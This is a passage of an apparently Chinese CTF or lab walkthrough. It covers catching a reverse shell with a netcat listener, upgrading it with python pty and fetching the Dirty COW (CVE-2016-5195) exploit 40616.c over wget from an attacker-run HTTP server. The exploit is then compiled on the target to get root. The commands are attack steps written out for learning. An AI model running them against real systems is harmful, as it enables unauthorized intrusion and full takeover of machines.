



3.1. kali打开监听

nc -lvnp 4444

network生成反弹【多发送几次,大约四五次能收到】

4. 权限提升



成功的连接到kali,利用python构建一个交互式的shell。查看系统内核。linux系统,内核版本4.4.0-31-generic。google一下可以知道这个版本可以利用CVE-2016-5195脏牛提权。这是一个内核竞争提权漏洞。

# 窗口持续化处理

python -c "import pty;pty.spawn('/bin/bash')"



搜索脏牛漏洞的exp。我们利用第三个竞争提权的exp。

searchsploit -m linux/local/40616.c # 将exp复制到kali

python -m http.server 8001 # 开启临时服务



用wget将exp从kali下载过去【(记得下载到/tmp目录,这个目录有写入权限)。然后编译执行】

cd /tmp

wget http://192.168.7.36:8001/40616.c

gcc 40616.c -o cowroot -pthread # 编译.c文件

ls #看一下编译出了嘛

成功拿到root用户

762

762

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?